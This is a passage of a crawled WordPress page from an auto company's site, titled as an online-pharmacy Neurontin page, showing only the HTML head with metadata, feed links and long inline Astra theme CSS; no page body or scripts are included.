

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indoreautocorp.com/us-pharmacy-neurontin-indoreautocorp-com/
body_size: 51525
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Us Pharmacy Neurontin . indoreautocorp.com &#8211; Indore Auto Corp</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Feed" href="https://indoreautocorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Comments Feed" href="https://indoreautocorp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fus-pharmacy-neurontin-indoreautocorp-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fus-pharmacy-neurontin-indoreautocorp-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://indoreautocorp.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: 